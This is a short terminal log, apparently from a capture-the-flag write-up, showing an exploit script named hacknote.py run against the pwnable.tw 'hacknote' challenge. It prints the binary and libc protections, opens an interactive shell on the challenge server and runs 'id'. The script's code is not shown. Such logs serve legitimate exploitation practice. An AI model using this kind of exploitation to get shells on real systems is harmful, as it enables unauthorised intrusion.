 root@docker-desktop:/pwn# python hacknote.py
[+] Opening connection to chall.pwnable.tw on port 10102: Done
[*] '/pwn/hacknote'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x8048000)
[*] '/pwn/libc_32.so.6'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] Switching to interactive mode
$ id
uid=1000(hacknote) gid=1000(hacknote) groups=1000(hacknote)